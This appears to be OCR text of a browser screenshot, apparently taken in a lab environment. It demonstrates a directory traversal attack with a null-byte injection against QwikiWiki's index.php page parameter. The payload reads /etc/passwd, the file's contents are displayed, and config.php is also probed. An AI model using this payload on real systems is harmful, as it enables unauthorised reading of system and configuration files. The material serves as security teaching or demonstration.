 QwikiWiki - ../../../../../../etc/passwd - Microsoft Internet Explorer
檔案(F) 編輯(E) 檢視(V) 我的最愛(A) 工具(T) 說明(H)
上一頁
網址(D) http://islab/qwikiwiki/index.php?page=../../../../../../etc/passwd%00
Key Pages: Home | QwikiWiki | QwikiSyntax | Recent Changes
Recently Viewed: config.php > ../ config.php > ../ config.php > ../ config.php
> ../../../../../../etc/passwd
QwikiWiki ../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
完成 近端內部網路